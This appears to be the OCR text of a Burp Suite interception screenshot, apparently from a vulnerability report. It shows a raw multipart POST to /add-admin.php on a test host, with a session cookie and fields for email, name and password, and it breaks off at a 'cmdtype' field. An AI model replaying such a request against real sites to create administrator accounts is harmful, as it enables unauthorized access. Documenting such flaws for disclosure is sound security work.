 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /add-admin.php HTTP/1.1
2 Host: www.asde.com:8003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary8f707eccbc3933262d5486f93fb1c68e
8 Content-Length: 934
9 Origin: http://www.asde.com:8003
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://www.asde.com:8003/add-admin.php
14 Cookie: PHPSESSID=4o8bi3u4notojsinp34m4b018c
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 ------geckoformboundary8f707eccbc3933262d5486f93fb1c68e
19 Content-Disposition: form-data; name="txtemail"
20
21 123@qq.com
22 ------geckoformboundary8f707eccbc3933262d5486f93fb1c68e
23 Content-Disposition: form-data; name="txtfullname"
24
25 test
26 ------geckoformboundary8f707eccbc3933262d5486f93fb1c68e
27 Content-Disposition: form-data; name="txtpassword"
28
29 123456
30 ------geckoformboundary8f707eccbc3933262d5486f93fb1c68e
31 Content-Disposition: form-data; name="cmdtype"
32